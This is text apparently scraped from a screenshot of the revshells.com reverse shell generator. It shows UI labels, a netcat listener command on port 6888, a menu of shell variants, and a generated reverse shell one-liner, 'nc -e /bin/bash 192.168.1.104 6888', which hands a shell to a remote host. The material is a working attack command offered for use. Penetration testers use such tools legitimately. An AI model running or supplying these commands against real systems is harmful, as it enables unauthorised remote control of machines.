 revshells.com
4
H
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.104
Port
6888
+1
Listener
Advanced
🚀 nc -lvnp 6888
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
nc -e
nc.exe -e
nc -c
ncat -e
ncat.exe -e
🚀 nc -e /bin/bash 192.168.1.104 6888